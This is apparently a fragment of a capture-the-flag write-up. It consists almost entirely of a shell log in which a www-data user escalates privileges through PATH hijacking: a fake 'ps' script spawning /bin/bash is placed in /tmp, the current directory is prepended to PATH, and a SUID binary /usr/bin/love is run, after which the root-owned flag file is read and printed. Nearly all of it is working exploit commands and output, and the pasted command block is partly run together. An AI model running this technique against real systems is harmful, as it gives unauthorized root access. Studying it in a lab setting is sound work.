 www-data@2a4c1fe2f663:/tmp$ echo "/bin/bash" > /tmp/ps
chmod 777 ps
echo $PATH
export PATH=.:$PATH
/usr/bin/loveecho "/bin/bash" > /tmp/ps
www-data@2a4c1fe2f663:/tmp$ chmod 777 ps
www-data@2a4c1fe2f663:/tmp$ echo $PATH
.:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@2a4c1fe2f663:/tmp$ export PATH=.:$PATH
www-data@2a4c1fe2f663:/tmp$
/usr/bin/love
ls /
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
ls /root
demo.c
flag
cat /root/flag
BMZCTF{ecedbe3a451348d8a4e7b8cd010538de}